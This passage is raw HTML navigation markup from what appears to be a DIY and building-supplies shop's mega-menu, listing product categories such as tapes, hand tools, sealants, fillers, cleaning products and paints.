ubermenu-td-normal-menu ubermenu-item-55340 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-139.html"><span class="ubermenu-target-title ubermenu-target-text">Double Sided Tape</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-50276 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-140.html"><span class="ubermenu-target-title ubermenu-target-text">Duct Tape</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-7124 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-141.html"><span class="ubermenu-target-title ubermenu-target-text">Flashing Tape</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-55338 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-142.html"><span class="ubermenu-target-title ubermenu-target-text">Foil Tape</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-55339 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-143.html"><span class="ubermenu-target-title ubermenu-target-text">Masking Tape</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-55208 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-144.html"><span class="ubermenu-target-title ubermenu-target-text">Scrim Tape</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-5906 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="index-145.html"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Tools</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5906 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-50401 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-146.html"><span class="ubermenu-target-title ubermenu-target-text">Buckets</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-36829 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-147.html"><span class="ubermenu-target-title ubermenu-target-text">Chisels</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-36830 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-148.html"><span class="ubermenu-target-title ubermenu-target-text">Chalk Line &#038; Builders Line</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-50814 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-149.html"><span class="ubermenu-target-title ubermenu-target-text">Cutting Blades</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-52606 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-150.html"><span class="ubermenu-target-title ubermenu-target-text">Hammers</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-72681 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-151.html"><span class="ubermenu-target-title ubermenu-target-text">Mallets</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-53864 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-152.html"><span class="ubermenu-target-title ubermenu-target-text">Saws</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-36826 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-153.html"><span class="ubermenu-target-title ubermenu-target-text">Screwdrivers</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-36828 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-154.html"><span class="ubermenu-target-title ubermenu-target-text">Spirit Levels</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-65768 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-155.html"><span class="ubermenu-target-title ubermenu-target-text">Paint Brushes</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-37269 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-156.html"><span class="ubermenu-target-title ubermenu-target-text">Plastering Tools</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-36827 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-157.html"><span class="ubermenu-target-title ubermenu-target-text">Tape Measures</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-36934 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-158.html"><span class="ubermenu-target-title ubermenu-target-text">Trowels</span></a></li></ul></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-5756 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-159.html" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Building Supplies</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5756 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-24799 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-natural ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="index-160.html"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Sealants &#038; Adhesives</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24799 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-24800 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-161.html"><span class="ubermenu-target-title ubermenu-target-text">OB1</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-24811 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-162.html"><span class="ubermenu-target-title ubermenu-target-text">Everflex</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-24824 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-163.html"><span class="ubermenu-target-title ubermenu-target-text">Stixall</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-63673 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-164.html"><span class="ubermenu-target-title ubermenu-target-text">Sealant Remover</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-27494 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-165.html"><span class="ubermenu-target-title ubermenu-target-text">Sealant Guns</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-24849 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="index-160.html"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Sealants &#038; Adhesives</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24849 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-63671 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-166.html"><span class="ubermenu-target-title ubermenu-target-text">Activators</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-24839 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-167.html"><span class="ubermenu-target-title ubermenu-target-text">Pinkgrip</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-24844 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-168.html"><span class="ubermenu-target-title ubermenu-target-text">Glues and Adhesives</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-24850 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-169.html"><span class="ubermenu-target-title ubermenu-target-text">Tile Adhesive</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-24851 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-170.html"><span class="ubermenu-target-title ubermenu-target-text">Wood Adhesive</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-24832 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="index-171.html"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Repair &#038; Protect</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24832 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-6586 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-172.html"><span class="ubermenu-target-title ubermenu-target-text">Building Chemicals</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-24834 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-173.html"><span class="ubermenu-target-title ubermenu-target-text">Patio Seal</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-35207 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-174.html"><span class="ubermenu-target-title ubermenu-target-text">Patio Cleaner</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-66807 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-175.html"><span class="ubermenu-target-title ubermenu-target-text">Plaster</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-24833 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-176.html"><span class="ubermenu-target-title ubermenu-target-text">Sand &#038; Cement Repair</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-26595 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-177.html"><span class="ubermenu-target-title ubermenu-target-text">Salt Remover</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-24837 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-178.html"><span class="ubermenu-target-title ubermenu-target-text">Surface &#038; Material Protector</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-25250 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-179.html"><span class="ubermenu-target-title ubermenu-target-text">Wood Treatment</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-24840 ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="#"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Caulk &#038; Fillers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24840 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-24843 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-180.html"><span class="ubermenu-target-title ubermenu-target-text">Gap Filler</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-27498 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-181.html"><span class="ubermenu-target-title ubermenu-target-text">Expanding Foam</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-24842 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-182.html"><span class="ubermenu-target-title ubermenu-target-text">Caulk</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-24841 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-183.html"><span class="ubermenu-target-title ubermenu-target-text">Wood Filler</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-26231 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="index-184.html"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Cleaning Products</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-26231 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-84427 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-185.html"><span class="ubermenu-target-title ubermenu-target-text">Glass Cleaner</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-26607 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-186.html"><span class="ubermenu-target-title ubermenu-target-text">Graffiti Remover</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-26232 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-187.html"><span class="ubermenu-target-title ubermenu-target-text">Wonder Wipes</span></a></li></ul></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-66850 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-188.html" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Painting &#038; Decorating</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-66850 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-66851 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="index-189.html"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Interior Paint</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-66851 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-66865 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-190.html"><span class="ubermenu-target-title ubermenu-target-text">Basecoat</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-66858 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-191.html"><span class="ubermenu-target-title ubermenu-target-text">Cupboard Paint</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-66864 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-192.html"><span class="ubermenu-target-title ubermenu-target-text">Floor Varnish</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-66863 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-193.html"><span class="ubermenu-target-title ubermenu-target-text">Furniture Paint</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-66859 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-194.html"><span class="ubermenu-target-title ubermenu-target-text">Interior Varnish</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-66868 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-175.html"><span class="ubermenu-target-title ubermenu-target-text">Plaster</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-84431 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-195.html"><span class="ubermenu-target-title ubermenu-target-text">Tile Paint</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-66866 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-196.html"><span class="ubermenu-target-title ubermenu-target-text">Worktop Oil</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-66852 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="index-197.html"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Exterior Paint</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-66852 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-66872 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-198.html"><span class="ubermenu-target-title ubermenu-target-text">Garden Paint</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-66874 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-199.html"><span class="ubermenu-target-title ubermenu-target-text">Metal Paint</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-66875 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-200.html"><span class="ubermenu-target-title ubermenu-target-text">Outdoor Varnish</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-67094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-201.html"><span class="ubermenu-target-title ubermenu-target-text">uPVC Paint</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-66881 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-202.html"><span class="ubermenu-target-title ubermenu-target-text">Yacht Varnish</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-66854 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column 